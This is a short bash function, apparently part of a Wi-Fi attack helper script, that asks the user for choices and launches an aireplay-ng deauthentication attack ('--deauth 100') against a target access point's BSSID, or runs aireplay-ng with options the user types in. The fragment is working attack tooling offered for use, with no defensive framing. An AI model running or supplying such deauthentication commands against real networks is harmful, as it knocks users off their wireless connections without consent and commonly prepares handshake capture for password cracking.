 function option4(){
deauthType=''
while [ -z $deauthType ]; do
echo "Would you like to run a basic deauth attack? (--deauth 100)"
echo "[1] Yes"
echo "[2] No"
read deauthType
done
echo "you selected $deauthType"
if [ $deauthType = 1 ]; then
sudo aireplay-ng --deauth 100 -a $bssid $interface &
fi
if [ $deauthType = 2 ]; then
echo "Enter your aireplay-ng options, you must add the -a tag, and DO NOT include the interface"
read options4
sudo aireplay-ng $options4 $interface &
fi
wait
}